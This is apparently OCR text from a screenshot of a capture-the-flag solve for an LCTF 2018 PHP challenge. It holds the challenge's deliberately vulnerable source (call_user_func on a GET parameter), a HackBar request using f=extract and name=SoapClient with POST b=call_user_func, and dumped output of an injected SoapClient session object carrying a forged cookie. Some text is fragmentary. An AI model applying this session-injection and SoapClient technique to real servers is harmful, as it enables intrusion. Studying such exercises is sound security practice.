 temp write Else Social Web Secret 综 Git H4 Problem Tools Learn
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(2) { ["a:1:{s:4:"name";s:198:""]=> object(SoapClient)#1 (5) { ["uri"]=> string(4) "fvck" ["location"]=> string(2
string(27) "fvck Cookie:PHPSESSID=fvck" ["_soap_version"]=> int(1) } ["name"]=> string(10) "SoapClient" }
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://2dd98a12-cd0a-45b3-a39a-f5c922834ead.node3.buuoj.cn/index.php?f=extract&name=SoapClient
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
b=call_user_func